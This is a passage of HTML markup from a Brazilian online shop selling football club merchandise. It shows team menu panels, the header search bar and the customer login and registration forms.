                        <a href="/collections/millwall" class="mobile-menu__nav-link" data-type="menuitem">Millwall</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/norwich" class="mobile-menu__nav-link" data-type="menuitem">Norwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stoke-city" class="mobile-menu__nav-link" data-type="menuitem">Stoke City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/swansea-city" class="mobile-menu__nav-link" data-type="menuitem">Swansea City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/southampton" class="mobile-menu__nav-link" data-type="menuitem">Southampton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sheffield-united" class="mobile-menu__nav-link" data-type="menuitem">Sheffield United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queens-park-rangers" class="mobile-menu__nav-link" data-type="menuitem">Queens Park Rangers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-bromwich" class="mobile-menu__nav-link" data-type="menuitem">West Bromwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/watford" class="mobile-menu__nav-link" data-type="menuitem">Watford</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-9" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/j1-league" class="mobile-menu__nav-link text--strong">J1 League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-tokyo" class="mobile-menu__nav-link" data-type="menuitem">FC Tokyo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gamba-osaka" class="mobile-menu__nav-link" data-type="menuitem">Gamba Osaka</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kashima-antlers" class="mobile-menu__nav-link" data-type="menuitem">Kashima Antlers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kawasaki" class="mobile-menu__nav-link" data-type="menuitem">Kawasaki</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sanfrecce-hiroshima" class="mobile-menu__nav-link" data-type="menuitem">Sanfrecce Hiroshima</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/urawa-red-diamonds" class="mobile-menu__nav-link" data-type="menuitem">Urawa Red Diamonds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe" class="mobile-menu__nav-link" data-type="menuitem">Vissel Kobe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe-yokohama-fm" class="mobile-menu__nav-link" data-type="menuitem">Yokohama FM</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-10" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/eredivisie" class="mobile-menu__nav-link text--strong">Eredivisie</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ajax" class="mobile-menu__nav-link" data-type="menuitem">Ajax</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/feyenoord" class="mobile-menu__nav-link" data-type="menuitem">Feyenoord</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/groningen" class="mobile-menu__nav-link" data-type="menuitem">Groningen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psv" class="mobile-menu__nav-link" data-type="menuitem">PSV</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-11" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-mx" class="mobile-menu__nav-link text--strong">Liga MX</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-do-mexico" class="mobile-menu__nav-link" data-type="menuitem">América do México</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlas" class="mobile-menu__nav-link" data-type="menuitem">Atlas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chivas" class="mobile-menu__nav-link" data-type="menuitem">Chivas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-leon" class="mobile-menu__nav-link" data-type="menuitem">Club León</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cruz-azul" class="mobile-menu__nav-link" data-type="menuitem">Cruz Azul</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monterrey" class="mobile-menu__nav-link" data-type="menuitem">Monterrey</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/necaxa" class="mobile-menu__nav-link" data-type="menuitem">Necaxa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pachuca" class="mobile-menu__nav-link" data-type="menuitem">Pachuca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/puebla" class="mobile-menu__nav-link" data-type="menuitem">Puebla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/santos-laguna" class="mobile-menu__nav-link" data-type="menuitem">Santos Laguna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tigres" class="mobile-menu__nav-link" data-type="menuitem">Tigres</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tijuana" class="mobile-menu__nav-link" data-type="menuitem">Tijuana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toluca" class="mobile-menu__nav-link" data-type="menuitem">Toluca</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-12" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-portugal" class="mobile-menu__nav-link text--strong">Liga Portugal</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/benfica" class="mobile-menu__nav-link" data-type="menuitem">Benfica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porto" class="mobile-menu__nav-link" data-type="menuitem">Porto</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting" class="mobile-menu__nav-link" data-type="menuitem">Sporting</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting-braga" class="mobile-menu__nav-link" data-type="menuitem">Sporting Braga</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-13" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/superlig" class="mobile-menu__nav-link text--strong">Süperlig</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/besiktas" class="mobile-menu__nav-link" data-type="menuitem">Besiktas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fenerbahce" class="mobile-menu__nav-link" data-type="menuitem">Fenerbahce</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/galatasaray" class="mobile-menu__nav-link" data-type="menuitem">Galatasaray</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympiacos" class="mobile-menu__nav-link" data-type="menuitem">Olympiacos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-14" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="mobile-menu__nav-link text--strong">Outros Times</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahly" class="mobile-menu__nav-link" data-type="menuitem">AL-Ahly</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/guangzhou-evergrande" class="mobile-menu__nav-link" data-type="menuitem">Guangzhou Evergrande</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/maccabi-tel-aviv-football-club" class="mobile-menu__nav-link" data-type="menuitem">Maccabi Tel Aviv Football Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/suwon-fc" class="mobile-menu__nav-link" data-type="menuitem">Suwon FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-15" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-america-do-sul" class="mobile-menu__nav-link text--strong">Outros Times - América do Sul</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-de-cali" class="mobile-menu__nav-link" data-type="menuitem">América de Cali</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atletico-nacional" class="mobile-menu__nav-link" data-type="menuitem">Atlético Nacional</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cerro-porteno" class="mobile-menu__nav-link" data-type="menuitem">Cerro Porteño</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colo-colo" class="mobile-menu__nav-link" data-type="menuitem">Colo Colo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millonarios" class="mobile-menu__nav-link" data-type="menuitem">Millonarios</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olimpia" class="mobile-menu__nav-link" data-type="menuitem">Olimpia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palestino" class="mobile-menu__nav-link" data-type="menuitem">Palestino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-catolica" class="mobile-menu__nav-link" data-type="menuitem">Universidad Católica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-de-chile" class="mobile-menu__nav-link" data-type="menuitem">Universidad de Chile</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-16" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-europa" class="mobile-menu__nav-link text--strong">Outros Times - Europa</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aek-atenas" class="mobile-menu__nav-link" data-type="menuitem">AEK Atenas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aik-fc" class="mobile-menu__nav-link" data-type="menuitem">AIK FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/albacete" class="mobile-menu__nav-link" data-type="menuitem">Albacete</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/anderlecht" class="mobile-menu__nav-link" data-type="menuitem">Anderlecht</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bari" class="mobile-menu__nav-link" data-type="menuitem">Bari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackpool" class="mobile-menu__nav-link" data-type="menuitem">Blackpool</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bohemian" class="mobile-menu__nav-link" data-type="menuitem">Bohemian</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bordeaux" class="mobile-menu__nav-link" data-type="menuitem">Bordeaux</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brondby" class="mobile-menu__nav-link" data-type="menuitem">Brondby</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cska-moscou" class="mobile-menu__nav-link" data-type="menuitem">CSKA Moscou</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celtic" class="mobile-menu__nav-link" data-type="menuitem">Celtic</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-brugge" class="mobile-menu__nav-link" data-type="menuitem">Club Brugge</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/deportivo-de-la-coruna" class="mobile-menu__nav-link" data-type="menuitem">Deportivo de La Coruña</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/derby-county" class="mobile-menu__nav-link" data-type="menuitem">Derby County</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/elche" class="mobile-menu__nav-link" data-type="menuitem">Elche</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/espanyol" class="mobile-menu__nav-link" data-type="menuitem">Espanyol</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estrela-vermelha" class="mobile-menu__nav-link" data-type="menuitem">Estrela Vermelha</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-copenhagen" class="mobile-menu__nav-link" data-type="menuitem">FC Copenhagen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hamburgo" class="mobile-menu__nav-link" data-type="menuitem">Hamburgo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hertha-berlin" class="mobile-menu__nav-link" data-type="menuitem">Hertha Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leganes" class="mobile-menu__nav-link" data-type="menuitem">Leganés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/levante" class="mobile-menu__nav-link" data-type="menuitem">Levante</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palermo" class="mobile-menu__nav-link" data-type="menuitem">Palermo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="mobile-menu__nav-link" data-type="menuitem">Wycombe Wanderers</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 210px"
                   width="292"
                   height="90"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_e86e4ace-61f8-40de-9dec-240866d06649_210x@2x.png?v=1701403304"
                   alt="Varal do Torcedor"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/pagina-de-rastreio">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" fill="var(--color-icons-header)" viewBox="0 0 512 512"><path d="M256,32C167.67,32,96,96.51,96,176c0,128,160,304,160,304S416,304,416,176C416,96.51,344.33,32,256,32Zm0,224a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,256Z"/></svg>
                  </span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
